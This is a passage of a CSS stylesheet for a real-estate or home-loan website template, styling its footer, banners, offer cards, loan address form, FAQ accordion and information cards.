  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
